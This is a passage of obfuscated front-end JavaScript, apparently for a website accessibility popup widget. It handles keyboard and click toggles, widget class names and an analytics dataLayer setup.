dbc(0x1b19)+_0x53ddbc(0x3088)+_0x53ddbc(0x768)+_0x53ddbc(0x2128)+_0x53ddbc(0x2ab6)+_0x53ddbc(0x200f)+_0x53ddbc(0x762)+_0x53ddbc(0x1d5c)+_0x53ddbc(0x20c8)+_0x53ddbc(0x723)+_0x53ddbc(0x27e1)+_0x53ddbc(0x1dec)+_0x53ddbc(0x1cb2)+_0x53ddbc(0x2fc2)+_0x53ddbc(0x1815)+_0x53ddbc(0x1cf3)+_0x53ddbc(0xb5c)+_0x53ddbc(0x21dc)+_0x53ddbc(0x1adc)+_0x53ddbc(0x29f)+_0x53ddbc(0x1cc0)+_0x53ddbc(0x1b8c)+_0x53ddbc(0xe36)+_0x53ddbc(0x27a5)+_0x53ddbc(0x1764)+_0x53ddbc(0x1f6c)+_0x53ddbc(0x359a)+_0x53ddbc(0x2409)+_0x53ddbc(0x2a56)+_0x53ddbc(0x760)+_0x53ddbc(0x1e85)+_0x53ddbc(0x2de9)+_0x53ddbc(0x31c3)+_0x53ddbc(0x129f)+_0x53ddbc(0xe2f)+_0x53ddbc(0x20c7)+_0x53ddbc(0x25cd)+_0x53ddbc(0x3595)+_0x53ddbc(0x1c08)+_0x53ddbc(0x14cc)+_0x53ddbc(0x2837)+_0x53ddbc(0x82d)+_0x53ddbc(0xfdb)+_0x53ddbc(0xa16)+_0x53ddbc(0x325e)+_0x53ddbc(0xa40)+_0x53ddbc(0x2747)+_0x53ddbc(0x13e2)+_0x53ddbc(0xecf)+_0x53ddbc(0x2416)+_0x53ddbc(0x3223)+_0x53ddbc(0x7d4)+_0x53ddbc(0x6e2)+_0x53ddbc(0x2bc4)+_0x53ddbc(0x1aa4)+_0x53ddbc(0x10e6)+_0x53ddbc(0x2b7)+_0x53ddbc(0x1a4a)+_0x53ddbc(0x334a)+_0x53ddbc(0x301)));_0x4db90d[_0x53ddbc(0x1e3a)](slider_popup_disabilitas),_0x4db90d[_0x53ddbc(0x2209)]($,_0x4db90d[_0x53ddbc(0x2dfb)])[_0x53ddbc(0x1264)](_0x407bfd),document[_0x53ddbc(0x2902)]=function(_0xe69fd3){var _0x304ddc=_0x53ddbc;if(_0xe69fd3[_0x304ddc(0x2320)]&&_0x4db90d[_0x304ddc(0x86b)](_0xe69fd3[_0x304ddc(0x599)],0x49*0x6f+0xfa3*0x1+0x3*-0xfa7)){if(_0x4db90d[_0x304ddc(0x270b)]($,_0x4db90d[_0x304ddc(0x19fb)])[_0x304ddc(0x30ed)](_0x4db90d[_0x304ddc(0x918)])){event[_0x304ddc(0x1a95)+_0x304ddc(0x1e4e)]();var _0x2076e8=document[_0x304ddc(0x2154)+_0x304ddc(0x227c)](_0x4db90d[_0x304ddc(0x19fb)]);_0x2076e8[_0x304ddc(0x306c)][_0x304ddc(0x994)](_0x4db90d[_0x304ddc(0x918)]),_0x4db90d[_0x304ddc(0x1fe1)]($,_0x4db90d[_0x304ddc(0x3a9)])[_0x304ddc(0x55a)](_0x4db90d[_0x304ddc(0x1697)],_0x4db90d[_0x304ddc(0x12bc)]);}else{var _0x2076e8=document[_0x304ddc(0x2154)+_0x304ddc(0x227c)](_0x4db90d[_0x304ddc(0x19fb)]);_0x2076e8[_0x304ddc(0x306c)][_0x304ddc(0x340)](_0x4db90d[_0x304ddc(0x918)]),_0x4db90d[_0x304ddc(0x19a9)]($,_0x4db90d[_0x304ddc(0x3a9)])[_0x304ddc(0x55a)](_0x4db90d[_0x304ddc(0x1697)],_0x4db90d[_0x304ddc(0x2f6e)]);}return![];}else return!![];},_0x4db90d[_0x53ddbc(0x194b)]($,_0x4db90d[_0x53ddbc(0x1521)])[_0x53ddbc(0xc4f)](function(_0x5dcf60){var _0x3afea7=_0x53ddbc;_0x5dcf60[_0x3afea7(0x1a95)+_0x3afea7(0x1e4e)]();var _0x46195d=document[_0x3afea7(0x2154)+_0x3afea7(0x227c)](_0x4db90d[_0x3afea7(0x19fb)]);_0x46195d[_0x3afea7(0x306c)][_0x3afea7(0x994)](_0x4db90d[_0x3afea7(0x918)]),_0x4db90d[_0x3afea7(0x409)]($,_0x4db90d[_0x3afea7(0x3a9)])[_0x3afea7(0x55a)](_0x4db90d[_0x3afea7(0x1697)],_0x4db90d[_0x3afea7(0x12bc)]);}),_0x4db90d[_0x53ddbc(0x463)]($,_0x4db90d[_0x53ddbc(0x3a9)])[_0x53ddbc(0xc4f)](function(_0x4c6ed9){var _0x58ac20=_0x53ddbc;_0x4c6ed9[_0x58ac20(0x1a95)+_0x58ac20(0x1e4e)]();var _0x475b56=document[_0x58ac20(0x2154)+_0x58ac20(0x227c)](_0x4db90d[_0x58ac20(0x19fb)]);_0x475b56[_0x58ac20(0x306c)][_0x58ac20(0x340)](_0x4db90d[_0x58ac20(0x918)]),_0x4db90d[_0x58ac20(0x1fe1)]($,_0x4db90d[_0x58ac20(0x3a9)])[_0x58ac20(0x55a)](_0x4db90d[_0x58ac20(0x1697)],_0x4db90d[_0x58ac20(0x2f6e)]);}),_0x4db90d[_0x53ddbc(0xda1)]($,_0x4db90d[_0x53ddbc(0x713)])['on'](_0x4db90d[_0x53ddbc(0x2313)],function(){var _0x1ed4f3=_0x53ddbc,_0x4a0f59=this[_0x1ed4f3(0x28e6)];cek_action_sound_search[_0x1ed4f3(0x34bb)]=0xc57+-0x7*0x131+-0x10*0x40,_0x4db90d[_0x1ed4f3(0x20fb)](_0x4a0f59[_0x1ed4f3(0x34bb)],0xc9d+0x1cf2+-0x298d)&&(funky=_0x4db90d[_0x1ed4f3(0xeb4)](setInterval,function(){var _0x2c857a=_0x1ed4f3;_0x4db90d[_0x2c857a(0x2b17)](cek_local_function);},-0x2*-0x24e+0x216e+-0x10*0x251),cek_action_sound_search[_0x1ed4f3(0x913)](0xbb4*-0x2+-0x1eb8+0x3621));}),window[_0x53ddbc(0x2ddc)]=window[_0x53ddbc(0x2ddc)]||[];function _0x49a6ef(){var _0x1f2ffb=_0x53ddbc;dataLayer[_0x1f2ffb(0x913)](arguments);}_0x4db90d[_0x53ddbc(0xeb4)](_0x49a6ef,'js',new Date()),_0x4db90d[_0x53ddbc(0x2479)](_0x49a6ef,_0x4db90d[_0x53ddbc(0x2ae)],_0x4db90d[_0x53ddbc(0x195b)]);}var my_website_jkt='',except_url=[_0x4314ef(0x212f)+_0x4314ef(0x264d),_0x4314ef(0x2ded)+_0x4314ef(0x2ce),_0x4314ef(0x29bd)+_0x4314ef(0x51b)];new RegExp('\x5cb'+except_url[_0x4314ef(0x1747)](_0x4314ef(0x10f9))+'\x5cb')[_0x4314ef(0x715)](base_url_website)?my_website_jkt=_0x4314ef(0xbad):my_website_jkt=_0x4314ef(0x1328);var filter_hight_jquery_v3='',except_url_jquery_v3=[_0x4314ef(0x1216)+_0x4314ef(0x875)],name_class_widget='',name_class_widget1='',name_class_widget2='',name_class_widget3='',name_class_widget4='',name_class_widget5='',data_web='';if(except_url_jquery_v3[_0x4314ef(0x28eb)](base_url_website)){var CyvVQi=(_0x4314ef(0x3109)+_0x4314ef(0x3048))[_0x4314ef(0x559)]('|'),UyqxKf=0x1*0xbbb+-0x11*-0x135+-0x2040;while(!![]){switch(CyvVQi[UyqxKf++]){case'0':name_class_widget=_0x4314ef(0x1cd2)+_0x4314ef(0x1674);continue;case'1':name_class_widget2=_0x4314ef(0x6f3)+_0x4314ef(0x1982)+_0x4314ef(0x2cf3)+_0x4314ef(0x2587);continue;case'2':name_class_widget3=_0x4314ef(0x1d4a)+_0x4314ef(0x1527)+_0x4314ef(0x45b);continue;case'3':filter_hight_jquery_v3='*';continue;case'4':name_class_widget1=_0x4314ef(0x24b)+_0x4314ef(0x2b30)+'e';continue;case'5':name_class_widget4=_0x4314ef(0x1d4a)+_0x4314ef(0x1481)+_0x4314ef(0x2861);continue;case'6':name_class_widget5=_0x4314ef(0x6f3)+_0x4314ef(0x30c9)+_0x4314ef(0x2063)+_0x4314ef(0x346d);continue;}break;}}else filter_hight_jquery_v3=_0x4314ef(0x3618)+_0x4314ef(0x2d19);function slider_popup_disabilitas(){var _0x50b27d=_0x4314ef,_0x2f827f={'YJGwW':function(_0x4c4043,_0x56273c){return _0x4c4043(_0x56273c);},'Jnysn':_0x50b27d(0x16f1)+'t','PspzZ':_0x50b27d(0x3616),'msXgf':_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0x2508),'obFwg':_0x50b27d(0x249b)+_0x50b27d(0x1fd5),'mCLWW':function(_0x5e4c89,_0x4a139e){return _0x5e4c89(_0x4a139e);},'CblGK':function(_0x19550b,_0x7a2c47,_0x36a885){return _0x19550b(_0x7a2c47,_0x36a885);},'Nnacp':_0x50b27d(0x6b0),'gVpuX':function(_0x53c641,_0x4bc9b9){return _0x53c641(_0x4bc9b9);},'mXObM':_0x50b27d(0x1023)+_0x50b27d(0x1b83),'OksdN':_0x50b27d(0xc66)+_0x50b27d(0x32ea)+_0x50b27d(0x986),'HGSrT':_0x50b27d(0xf35),'QxHKB':function(_0x53b343,_0x645a94){return _0x53b343(_0x645a94);},'hzItE':_0x50b27d(0xa38)+_0x50b27d(0x37a)+_0x50b27d(0x163d),'rRkse':_0x50b27d(0xc66)+_0x50b27d(0xf0a)+_0x50b27d(0x27e0)+_0x50b27d(0x4bc),'ZQwAk':_0x50b27d(0x76a)+'le','KNsLF':_0x50b27d(0xac0),'RmQDd':_0x50b27d(0x1ac9)+'e','ZWKtH':function(_0x563824,_0x20465c){return _0x563824(_0x20465c);},'iQDSf':_0x50b27d(0x1023)+_0x50b27d(0x183c)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x348)+_0x50b27d(0x116f)+_0x50b27d(0x2055),'sFkuc':function(_0x190b49){return _0x190b49();},'cpRdv':_0x50b27d(0x26e4),'DIoQq':_0x50b27d(0x1023)+_0x50b27d(0x183c)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x338e)+_0x50b27d(0x171b)+'or','kSUna':function(_0x582075,_0x3d5be2){return _0x582075(_0x3d5be2);},'BCSDo':_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x220c)+_0x50b27d(0x1cdf)+_0x50b27d(0x2563),'YaYee':function(_0x523020,_0x3f2e27){return _0x523020==_0x3f2e27;},'wABOj':_0x50b27d(0x1a54),'WsOdS':function(_0x23b79f,_0x5000cc){return _0x23b79f==_0x5000cc;},'apPWk':function(_0x4110d9){return _0x4110d9();},'zziil':_0x50b27d(0x2a2f),'tjBvE':function(_0x61391,_0x487ca0){return _0x61391+_0x487ca0;},'NDMiL':_0x50b27d(0xf78)+_0x50b27d(0x281f)+_0x50b27d(0x3084),'sYhXV':function(_0x3e5de6,_0x46ea51){return _0x3e5de6(_0x46ea51);},'cKVMk':function(_0x565841,_0x105d10,_0x12d9fd){return _0x565841(_0x105d10,_0x12d9fd);},'IAWXx':_0x50b27d(0x1338)+_0x50b27d(0x1541),'UBUFB':function(_0x2b3b13,_0x2161a6){return _0x2b3b13(_0x2161a6);},'JMMXS':_0x50b27d(0x2210)+_0x50b27d(0x24c7)+'t','mrtJu':function(_0x1e930b){return _0x1e930b();},'YCIAN':_0x50b27d(0x2f1f),'GswaZ':_0x50b27d(0x1055),'AYlsT':function(_0x32669e){return _0x32669e();},'eqLRr':function(_0x224869,_0x45715c){return _0x224869==_0x45715c;},'XLBCt':function(_0x9db318,_0x1823a9){return _0x9db318==_0x1823a9;},'GsQWj':_0x50b27d(0x35d9),'SetSg':function(_0x11870f,_0x3a13c9,_0x4b5dcf){return _0x11870f(_0x3a13c9,_0x4b5dcf);},'hBlDv':_0x50b27d(0xdad)+_0x50b27d(0x3216),'OHexL':function(_0x748cde,_0x1b9c5d){return _0x748cde(_0x1b9c5d);},'AQxsN':_0x50b27d(0x423),'OaddZ':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x2a61),'PcFgJ':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x33ba),'XrBQM':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x186c),'mAEZO':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x2a94),'MuSAp':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x2b54),'waWYo':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x2af0),'lyEeH':_0x50b27d(0x237e)+_0x50b27d(0x21ee)+_0x50b27d(0x21aa)+_0x50b27d(0x27d6),'sqFAJ':_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x3075),'Tpuoy':function(_0x159e40,_0x2bf56c){return _0x159e40(_0x2bf56c);},'RiyxV':_0x50b27d(0x9ad)+_0x50b27d(0x1bcb),'nxPgO':_0x50b27d(0xfa9)+_0x50b27d(0x23c0)+_0x50b27d(0xc5d),'sPTvs':_0x50b27d(0x974)+_0x50b27d(0x1516),'MKAvh':_0x50b27d(0x9ad)+_0x50b27d(0x31e6)+_0x50b27d(0x30e3)+_0x50b27d(0x346d)+_0x50b27d(0x33f5),'arAGs':_0x50b27d(0x82f)+_0x50b27d(0x2be0)+_0x50b27d(0x220d),'monQd':_0x50b27d(0x6f7),'pvZhv':_0x50b27d(0x130e),'mRwRJ':_0x50b27d(0x1264),'CzGjs':function(_0x406c7,_0x376051,_0xf57059,_0x5b1927){return _0x406c7(_0x376051,_0xf57059,_0x5b1927);},'ABndC':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1fee)+_0x50b27d(0x1f83),'bGlzV':_0x50b27d(0x4d6)+_0x50b27d(0x2f1c),'GukbV':_0x50b27d(0x293),'uyBuN':function(_0x16e9a0,_0x4f32c4,_0x34c5de,_0x2cf61a){return _0x16e9a0(_0x4f32c4,_0x34c5de,_0x2cf61a);},'cLaKH':_0x50b27d(0x4d6)+_0x50b27d(0x1b45),'PFrBj':function(_0x28247b,_0x4b918b){return _0x28247b(_0x4b918b);},'tdSxq':function(_0x4c1069,_0x408022,_0x1aec05,_0x4a45ac){return _0x4c1069(_0x408022,_0x1aec05,_0x4a45ac);},'LaoTW':_0x50b27d(0x4d6)+_0x50b27d(0x1e0e),'dlBwv':function(_0x1d5404,_0x1f9aa6){return _0x1d5404==_0x1f9aa6;},'mkUjq':function(_0x253cf9,_0x38cca7){return _0x253cf9==_0x38cca7;},'RuHID':function(_0x491b7c){return _0x491b7c();},'HJQlm':function(_0x4f9649,_0x4c12b6){return _0x4f9649==_0x4c12b6;},'pCvhI':_0x50b27d(0x2dd7),'ZiLAY':function(_0x4fe8b2,_0x3cc70d){return _0x4fe8b2==_0x3cc70d;},'EgyBL':function(_0x1fdfc5,_0x332f80){return _0x1fdfc5==_0x332f80;},'FJaME':function(_0x3a823c,_0x15a21e){return _0x3a823c==_0x15a21e;},'dcFOb':function(_0x8d4de7,_0x35f266){return _0x8d4de7(_0x35f266);},'Wibei':_0x50b27d(0x5db),'NFisR':_0x50b27d(0x87f),'FPPkm':function(_0x5eae1d,_0x27de83,_0x41f822){return _0x5eae1d(_0x27de83,_0x41f822);},'lovWQ':_0x50b27d(0x32af),'ZtsXj':_0x50b27d(0x3c3)+_0x50b27d(0x349d),'rHQdo':function(_0x47e29d,_0x1313e5){return _0x47e29d==_0x1313e5;},'tfpJo':_0x50b27d(0xe6d)+_0x50b27d(0x42f)+_0x50b27d(0x1f11)+_0x50b27d(0x2dd6)+_0x50b27d(0x5a2),'VVsPq':function(_0x100f6c,_0x18069f){return _0x100f6c(_0x18069f);},'KXKyw':function(_0x6d49f4,_0x18bf1e){return _0x6d49f4(_0x18bf1e);},'xnPGv':function(_0x1f7cfc,_0xfb9f7e){return _0x1f7cfc(_0xfb9f7e);},'BIrlz':function(_0x132374,_0x3521e6){return _0x132374==_0x3521e6;},'iaWVf':function(_0x44b66e){return _0x44b66e();},'CvfVW':function(_0x3eef8f,_0x34daee){return _0x3eef8f==_0x34daee;},'aMZpZ':function(_0x1a2c75,_0x2a5975){return _0x1a2c75(_0x2a5975);},'eaigc':_0x50b27d(0x9ca)+_0x50b27d(0x6b9),'sgaDF':function(_0x163a85,_0x5ba20e){return _0x163a85(_0x5ba20e);},'TtnzA':_0x50b27d(0x12e8)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0xeed),'kenzi':_0x50b27d(0x1160)+_0x50b27d(0xd6c),'vGQyx':_0x50b27d(0x1160)+_0x50b27d(0x2967)+_0x50b27d(0x14d8)+_0x50b27d(0xc77)+_0x50b27d(0x137f)+_0x50b27d(0x31e2)+_0x50b27d(0x15a8)+_0x50b27d(0x44c),'zWKqi':function(_0x5e69cf,_0x25e366,_0xc7ae1d,_0x43c862){return _0x5e69cf(_0x25e366,_0xc7ae1d,_0x43c862);},'nMTGR':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1949)+_0x50b27d(0x18fe),'xlGsS':function(_0x221659,_0x4567c3,_0x1d79d5,_0x7c6687){return _0x221659(_0x4567c3,_0x1d79d5,_0x7c6687);},'hxzhC':function(_0x17b4fa,_0x530eec){return _0x17b4fa>_0x530eec;},'XVFTi':_0x50b27d(0x32f8),'tUyeL':_0x50b27d(0x1f73),'bfkmb':function(_0x3e5b86,_0x53ba96){return _0x3e5b86==_0x53ba96;},'takhI':_0x50b27d(0x4d6)+_0x50b27d(0x1b34),'aHsDH':_0x50b27d(0x1949)+_0x50b27d(0x18fe),'UoTck':function(_0x2b74f1,_0xec7cb6,_0x5d7aa3,_0x23fa5a){return _0x2b74f1(_0xec7cb6,_0x5d7aa3,_0x23fa5a);},'OvKlX':function(_0x363e6d,_0x536728){return _0x363e6d>_0x536728;},'MZYTE':function(_0x49d4c5,_0x907a34,_0x2e3d95){return _0x49d4c5(_0x907a34,_0x2e3d95);},'rnSQZ':function(_0x8be95c,_0x18c02b){return _0x8be95c(_0x18c02b);},'yfLgJ':_0x50b27d(0x3c3)+_0x50b27d(0x14a9)+_0x50b27d(0x2834)+_0x50b27d(0x43e)+'th','qqUPR':function(_0x1cbee9,_0x549451){return _0x1cbee9==_0x549451;},'eSiDH':function(_0x19c887){return _0x19c887();},'hJgOc':function(_0x5f44a1,_0x2a7beb){return _0x5f44a1==_0x2a7beb;},'eQAOr':function(_0x3c9604){return _0x3c9604();},'bPDMp':_0x50b27d(0x1826)+_0x50b27d(0x1473),'JqtxL':_0x50b27d(0xd6d)+'ti','XSdNN':_0x50b27d(0x1826)+_0x50b27d(0x3210),'sxoHT':_0x50b27d(0x12d9)+_0x50b27d(0x125d),'bYExH':function(_0x23125f,_0x143d26){return _0x23125f(_0x143d26);},'rfLVK':_0x50b27d(0x22db),'xuSao':_0x50b27d(0x1231),'rIhAj':_0x50b27d(0x2957)+_0x50b27d(0x14a6),'YymMR':_0x50b27d(0x2e41)+'5','uXHWS':_0x50b27d(0x2957)+_0x50b27d(0x14a6)+_0x50b27d(0x203b)+_0x50b27d(0xe06)+_0x50b27d(0x33f6)+_0x50b27d(0x20c5),'cHgET':_0x50b27d(0x8b5)+_0x50b27d(0xf4f)+_0x50b27d(0x32ea)+_0x50b27d(0x2873)+')','jkmbP':function(_0x13573b,_0x199b20){return _0x13573b(_0x199b20);},'yGJUg':_0x50b27d(0xa15)+_0x50b27d(0x1dc0),'qZmxk':_0x50b27d(0x237e)+_0x50b27d(0xc8a)+'r','JwNBy':_0x50b27d(0xa1b)+_0x50b27d(0x9a2),'sDsPx':function(_0x2cf8f2,_0x3df48a,_0x4f688b){return _0x2cf8f2(_0x3df48a,_0x4f688b);},'iEUUD':_0x50b27d(0x28ad)+_0x50b27d(0xbca),'xrsWB':_0x50b27d(0x3155),'iqGTu':function(_0x30e049,_0x2ef2a2){return _0x30e049(_0x2ef2a2);},'WCaOF':_0x50b27d(0x2210)+_0x50b27d(0xf8f)+'t','xCWCV':_0x50b27d(0x1f0f)+_0x50b27d(0x420)+_0x50b27d(0x23d3)+_0x50b27d(0xce7)+_0x50b27d(0x128b),'rwQVs':function(_0x41c9ab,_0x48c367){return _0x41c9ab(_0x48c367);},'YUBXY':function(_0x45783e,_0x5d317a,_0x4091e1){return _0x45783e(_0x5d317a,_0x4091e1);},'nQexE':_0x50b27d(0x2a89),'ocqSZ':function(_0x1c4819,_0x50b81a,_0xed7e97,_0x564739){return _0x1c4819(_0x50b81a,_0xed7e97,_0x564739);},'LiCjP':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x958)+_0x50b27d(0xf13),'HpGat':function(_0x119593,_0x568457,_0x29fb9f){return _0x119593(_0x568457,_0x29fb9f);},'LAick':_0x50b27d(0x1322),'hdTlG':_0x50b27d(0x251a)+_0x50b27d(0x151e),'vzMeB':_0x50b27d(0x1ef5)+'an','BNXZi':_0x50b27d(0x2234),'nVZMK':_0x50b27d(0x2147)+_0x50b27d(0x18c7)+_0x50b27d(0x195c)+_0x50b27d(0xaf7)+_0x50b27d(0x1f46)+_0x50b27d(0x1df8)+_0x50b27d(0x1599),'jbDqB':function(_0x419980,_0x568a71){return _0x419980(_0x568a71);},'ucHUS':_0x50b27d(0x2210)+_0x50b27d(0xf8f)+_0x50b27d(0x10bd)+_0x50b27d(0xe48)+_0x50b27d(0x25bf)+_0x50b27d(0x2bfe)+_0x50b27d(0x2d73),'lVGPx':function(_0x240a9f,_0x17473a,_0x46752a,_0x26a9f0){return _0x240a9f(_0x17473a,_0x46752a,_0x26a9f0);},'sYpft':_0x50b27d(0x958)+_0x50b27d(0xf13),'hrGSL':function(_0x16f912,_0x177b19){return _0x16f912(_0x177b19);},'HbXaw':_0x50b27d(0x1b7),'InsjU':function(_0x1cc6cc,_0x44faa1,_0x46b56d,_0x513dc1){return _0x1cc6cc(_0x44faa1,_0x46b56d,_0x513dc1);},'iCAgF':function(_0x937f7a,_0x32e09a){return _0x937f7a(_0x32e09a);},'WReSO':_0x50b27d(0x582)+_0x50b27d(0xead),'eYUol':function(_0x5bbf9e){return _0x5bbf9e();},'JgwDN':function(_0x1bf779){return _0x1bf779();},'ALjYn':function(_0x37f757){return _0x37f757();},'bMSWu':function(_0x47b1e3,_0xaf96f6){return _0x47b1e3==_0xaf96f6;},'Ycayh':function(_0x20e72d,_0x2d5164){return _0x20e72d==_0x2d5164;},'tujGv':function(_0x345d28){return _0x345d28();},'Lhjmt':function(_0x4afe4a,_0x6df9bc,_0x1e0982){return _0x4afe4a(_0x6df9bc,_0x1e0982);},'kxkPV':_0x50b27d(0x24fd)+'an','SCoub':function(_0x4fc336,_0x15e9aa){return _0x4fc336(_0x15e9aa);},'lRCpY':_0x50b27d(0x7e9)+_0x50b27d(0x28dd),'XILSf':_0x50b27d(0x17dc)+_0x50b27d(0x2a5a),'nMzWM':_0x50b27d(0x72c)+_0x50b27d(0x1688)+_0x50b27d(0x26f1),'heOQl':function(_0x304395,_0x1f1f5c){return _0x304395==_0x1f1f5c;},'xpDfD':_0x50b27d(0x1897)+_0x50b27d(0x1778)+_0x50b27d(0x292b),'lCLQJ':function(_0x5e2eed){return _0x5e2eed();},'gchHg':_0x50b27d(0x72c)+_0x50b27d(0x1688)+_0x50b27d(0x995)+_0x50b27d(0x4e3)+_0x50b27d(0x35ec)+_0x50b27d(0xdce)+_0x50b27d(0x4ec),'dTKfC':_0x50b27d(0x1808)+_0x50b27d(0x28c1)+_0x50b27d(0x14d2),'lrMUZ':function(_0x4c5258,_0x397c10){return _0x4c5258(_0x397c10);},'pgMXz':function(_0x4c4ce0,_0x34579e,_0x457513,_0x14dcc1){return _0x4c4ce0(_0x34579e,_0x457513,_0x14dcc1);},'pibwM':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1808)+_0x50b27d(0x356d)+_0x50b27d(0x1534),'OJthB':function(_0x53d9cc,_0x1b6845){return _0x53d9cc(_0x1b6845);},'hCUaZ':_0x50b27d(0x82f)+_0x50b27d(0x2b0)+_0x50b27d(0x1244),'UWktL':function(_0x29f6d3,_0x32cdbb){return _0x29f6d3(_0x32cdbb);},'RujGq':_0x50b27d(0x2bb8)+_0x50b27d(0x309b),'Guzqs':function(_0x46477d,_0x442800){return _0x46477d(_0x442800);},'JCqeb':function(_0x367997,_0x42919a){return _0x367997(_0x42919a);},'ZRDJN':function(_0x25136f,_0x4aee42,_0x3ef6f7,_0x3f95ca){return _0x25136f(_0x4aee42,_0x3ef6f7,_0x3f95ca);},'IRRfu':function(_0x5b4efd,_0x4533ee){return _0x5b4efd(_0x4533ee);},'UfQdM':_0x50b27d(0x1f2b)+_0x50b27d(0xfb7)+'r','sEsQP':function(_0x2008ad){return _0x2008ad();},'alMMo':function(_0x4555c8,_0x1c8a28){return _0x4555c8==_0x1c8a28;},'TyesX':function(_0x1c598b){return _0x1c598b();},'AjkAn':function(_0x29a515,_0x248af3){return _0x29a515(_0x248af3);},'ZwypK':_0x50b27d(0x28f)+'is','LILoa':_0x50b27d(0x6d4),'arzVd':_0x50b27d(0x72c)+_0x50b27d(0x2d5c)+_0x50b27d(0x1aa8),'eLxVM':_0x50b27d(0x2274)+_0x50b27d(0x1073)+_0x50b27d(0x2a75),'jtujT':_0x50b27d(0x1294)+_0x50b27d(0xc32)+_0x50b27d(0x1808)+_0x50b27d(0x33e8)+_0x50b27d(0x11ab),'dTcpL':function(_0x48003e,_0xc3d6c7){return _0x48003e(_0xc3d6c7);},'nxziQ':function(_0x2dae8c,_0x143040,_0x454cc9,_0xf192e8){return _0x2dae8c(_0x143040,_0x454cc9,_0xf192e8);},'BUTGu':function(_0x32098b,_0x179487){return _0x32098b(_0x179487);},'rqGAZ':_0x50b27d(0x7d5)+_0x50b27d(0x798)+'s','whHEP':_0x50b27d(0x72c)+_0x50b27d(0x2d5c)+_0x50b27d(0x20cf)+_0x50b27d(0x3184)+_0x50b27d(0x116d)+_0x50b27d(0x3485)+_0x50b27d(0x2d73),'SHKli':_0x50b27d(0x1006)+_0x50b27d(0x2721)+_0x50b27d(0x35ec)+_0x50b27d(0x24f0)+_0x50b27d(0x1350)+_0x50b27d(0x2a91)+_0x50b27d(0x1a8b),'FXXLc':function(_0x1d27e6,_0x841254,_0x19f854,_0x2d391c){return _0x1d27e6(_0x841254,_0x19f854,_0x2d391c);},'NRWMH':_0x50b27d(0x4bf)+_0x50b27d(0xeec),'janQo':function(_0x13b43f){return _0x13b43f();},'suJxg':function(_0x3b5955){return _0x3b5955();},'ZVMnW':function(_0x15b463,_0x356eb1){return _0x15b463==_0x356eb1;},'BxEmO':function(_0x12d3c7){return _0x12d3c7();},'zkcUZ':function(_0x17c67d,_0x3fa7df){return _0x17c67d(_0x3fa7df);},'qkzvb':function(_0x4334f5,_0x2477f4,_0x999596){return _0x4334f5(_0x2477f4,_0x999596);},'VSUHJ':_0x50b27d(0xb75)+'is','BBrug':_0x50b27d(0x3579)+_0x50b27d(0x1c74),'gYBVZ':function(_0x1589b2,_0x227731){return _0x1589b2(_0x227731);},'EdRUi':_0x50b27d(0x28a9),'ExRTH':_0x50b27d(0x3054),'pavMm':_0x50b27d(0x14ea)+_0x50b27d(0x15d9),'bjqWK':function(_0x168825,_0x32a654){return _0x168825(_0x32a654);},'evpgo':_0x50b27d(0xb3b)+_0x50b27d(0x26e0)+_0x50b27d(0x3612),'fMUEt':function(_0x400f72,_0x8c4897){return _0x400f72(_0x8c4897);},'sTEQi':_0x50b27d(0x2288)+_0x50b27d(0x235b)+_0x50b27d(0x1e4d),'glhWD':function(_0x32cbbf,_0x58f194){return _0x32cbbf(_0x58f194);},'zMoTg':_0x50b27d(0x2b09),'qeDFL':function(_0x5dcf1f,_0x1c09e0){return _0x5dcf1f(_0x1c09e0);},'MigDa':_0x50b27d(0x14ea)+_0x50b27d(0x348c),'AtLzu':function(_0x345467,_0x4d0be1){return _0x345467(_0x4d0be1);},'hFZgP':_0x50b27d(0x10b5)+_0x50b27d(0x2b46)+_0x50b27d(0x1e34),'syASb':_0x50b27d(0x1928),'UPgAk':function(_0x3ac7cf,_0x543e6b,_0x25a109){return _0x3ac7cf(_0x543e6b,_0x25a109);},'BAOMm':_0x50b27d(0x1eb0)+_0x50b27d(0x35b8),'DKBwO':_0x50b27d(0x2d24)+_0x50b27d(0x2adc)+'e','HnORr':_0x50b27d(0x1f4e)+_0x50b27d(0x1740)+_0x50b27d(0x1a5c),'fOsJX':_0x50b27d(0x148d)+_0x50b27d(0x2afa),'aQiYq':function(_0x3f79f8,_0x474db6){return _0x3f79f8(_0x474db6);},'zcWlI':_0x50b27d(0x2d24)+_0x50b27d(0x2adc)+_0x50b27d(0x1b6b)+_0x50b27d(0xe48)+_0x50b27d(0xb70),'PGQcv':_0x50b27d(0x2ef5)+_0x50b27d(0xc61),'rnxIx':function(_0x3d598a,_0x1d80f6){return _0x3d598a(_0x1d80f6);},'KTPGw':function(_0x5d54e1,_0x5299d9){return _0x5d54e1(_0x5299d9);},'DTRMG':_0x50b27d(0x202b)+_0x50b27d(0x734),'rHMeV':_0x50b27d(0xddd)+_0x50b27d(0x35b8),'ZharS':_0x50b27d(0x2ef5)+_0x50b27d(0x20d2),'ZbLwt':function(_0x2f8b35,_0x5656b9,_0x34acc9){return _0x2f8b35(_0x5656b9,_0x34acc9);},'Bmxvf':function(_0x1da8b0,_0x193662){return _0x1da8b0(_0x193662);},'rfzDN':function(_0x19cd67){return _0x19cd67();},'rGcmv':_0x50b27d(0x2ba4),'gLPKY':function(_0x54d7a9,_0x4d7eb8){return _0x54d7a9(_0x4d7eb8);},'zrCLQ':_0x50b27d(0x28bd)+_0x50b27d(0xf60),'zyyiU':function(_0x457795,_0x3f8faf){return 